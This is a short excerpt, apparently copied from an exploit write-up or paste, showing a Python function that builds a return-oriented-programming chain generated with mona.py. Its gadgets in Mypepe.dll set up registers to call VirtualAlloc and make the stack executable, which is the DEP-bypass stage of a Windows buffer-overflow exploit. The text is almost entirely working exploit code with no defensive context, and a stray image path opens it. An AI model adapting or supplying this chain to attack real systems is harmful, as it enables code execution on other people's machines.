 73
74 *** [ Python ] ***
75
76 def create_rop_chain():
77
78 # rop chain generated with mona.py - www.corelan.be
79 rop_gadgets = [
80 0x7801eb94, # POP EBP # RETN [Mypepe.dll]
81 0x7801eb94, # skip 4 bytes [Mypepe.dll]
82 0x7801ee74, # POP EBX # RETN [Mypepe.dll]
83 0x00000001, # 0x00000001-> ebx
84 0x7802920e, # POP EDX # RETN [Mypepe.dll]
85 0x00001000, # 0x00001000-> edx
86 0x7800a849, # POP ECX # RETN [Mypepe.dll]
87 0x00000040, # 0x00000040-> ecx
88 0x7800f91a, # POP EDI # RETN [Mypepe.dll]
89 0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
90 0x78001492, # POP ESI # RETN [Mypepe.dll]
91 0x780041ed, # JMP [EAX] [Mypepe.dll]
92 0x78013953, # POP EAX # RETN [Mypepe.dll]
93 0x7802e0b0, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
94 0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
95 0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
96 ]
97 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
98
99 rop_chain = create_rop_chain()
00